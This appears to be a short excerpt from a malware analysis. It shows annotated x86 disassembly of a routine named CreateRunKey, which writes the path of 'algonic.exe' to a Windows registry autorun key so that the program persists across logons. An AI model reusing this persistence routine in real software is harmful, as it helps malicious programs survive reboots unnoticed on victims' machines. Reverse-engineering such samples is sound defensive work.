 ; Attributes: bp-based frame
; int __cdecl CreateRunKey(void *pvData)
CreateRunKey proc near
pvData= dword ptr  8
push    ebp
mov     ebp, esp
mov     eax, [ebp+pvData]
lea     ecx, [eax+1]
strlen_of_path:
mov     dl, [eax]
inc     eax
test    dl, dl
jnz     short strlen_of_path
push    2               ; dwFlags
sub     eax, ecx
push    eax             ; cbData
push    [ebp+pvData]    ; full path to algonic.exe
push    1               ; dwType
push    offset pszValue ; algonic.exe
push    offset pszSubKey ; "SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSI"...
call    SHRegSetUSValueA
neg     eax
sbb     eax, eax
neg     eax
pop     ebp
retn
CreateRunKey endp